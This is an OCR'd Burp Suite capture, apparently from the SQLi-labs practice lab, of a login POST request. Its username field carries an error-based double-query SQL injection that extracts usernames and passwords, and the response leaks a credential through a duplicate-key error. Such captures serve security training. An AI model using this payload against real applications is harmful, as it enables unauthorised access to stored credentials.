 Request
Pretty Raw Hex \n
1 POST /Less-13/ HTTP/1.1
2 Host: 10.12.202.251:22699
3 Content-Length: 212
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.12.202.251:22699
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/96.0.4664.45 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.12.202.251:22699/Less-13/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: oj_sessionid=etgaes5e8w663yjz4hz6vcq90i55ycpn; oj_csrftoken=
G7AZjzmRtROGzt1Cw51qG7LZJxjMTzgYHox7YUWpOgzAPPUHTlJQELQuyrMHVbqK
14 Connection: close
15
16 uname=admin') and (select 1 from (select count(*),concat((select
concat_ws(id,username,password) from users limit 1,1),floor (rand(0)*2))x from
information_schema.tables group by x)a) #&passwd=admin&submit=Submit
Response
Pretty Raw Hex Render \n
Welcome Dhakkan
Duplicate entry 'Angelina2I-kill-you1' for key 'group_key'
LOGIN ATTEM